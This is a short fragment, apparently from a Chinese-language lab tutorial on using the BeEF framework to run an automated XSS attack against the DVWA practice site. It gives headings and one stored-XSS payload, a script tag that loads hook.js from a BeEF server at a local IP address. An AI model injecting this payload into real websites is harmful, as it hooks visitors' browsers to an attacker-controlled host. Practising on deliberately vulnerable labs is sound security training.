 • （三）利用BeEF自动XSS攻击
• 3、在dvwa网站中植入xss
• DVWA植入XSS
• DVWA清空缓存
• <script src="http://192.168.137.132:3000/hook.js"></script>